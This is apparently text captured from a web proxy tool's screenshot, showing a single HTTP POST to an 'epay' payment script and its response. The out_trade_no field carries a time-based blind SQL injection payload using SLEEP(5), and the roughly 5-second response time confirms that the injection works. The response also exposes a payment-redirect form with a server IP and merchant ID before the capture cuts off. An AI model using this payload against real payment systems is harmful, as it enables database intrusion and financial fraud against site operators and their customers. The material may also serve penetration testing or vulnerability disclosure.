 Request
数据包扫描 美化 热加载 构造请求
1 POST /epay/epay.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 out_trade_no=' AND (SELECT 8078 FROM (SELECT(SLEEP(5)))eEcA) AND 'aEmC'='aEmC
Responses https 824bytes / 5200ms 美化 渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 07 Jun 2024 14:20:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=64rauevptldju5vr4eturflalb; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Strict-Transport-Security: max-age=31536000
12 Content-Length: 824
13
14 <!DOCTYPE html>
15 <html lang="zh-cn">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
18 <title>正在跳转支付界面...</title>
19 </head>
20 <form id='alipaysubmit' name='alipaysubmit' action='https://mpay.kpt5.com/submit.php?_inpu
method='POST'><input type='hidden' name='notify_url' value='http://154.201.91.172/epay/no
type='hidden' name='pid' value='123786723'/><input type='hidden' name='return_url' value=